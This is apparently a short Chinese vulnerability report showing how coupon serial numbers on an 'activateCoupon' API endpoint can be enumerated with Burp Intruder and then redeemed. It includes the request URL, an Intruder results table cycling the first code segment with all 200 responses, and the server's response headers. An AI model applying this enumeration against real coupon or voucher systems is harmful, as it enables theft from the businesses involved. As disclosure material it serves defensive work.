 枚举之后，就可以消费了
展开详情
复现步骤：
activateCoupon?coupon_sn=0000-0000-0000-0000&device=1&iosVersions=1.0.6
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Payload3 Payload4 Status
0 200
1 0000 0000 0000 0000 200
2 0001 0000 0000 0000 200
3 0002 0000 0000 0000 200
4 0003 0000 0000 0000 200
5 0004 0000 0000 0000 200
6 0005 0000 0000 0000 200
7 0006 0000 0000 0000 200
9 0008 0000 0000 0000 200
10 0009 0000 0000 0000 200
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Access-Control-Allow-Origin: *
Content-Type: application/json;charset=UTF-8
Date: Fri, 03 Jul 2015 10:13:58 GMT
Connection: close
Content-Length: 89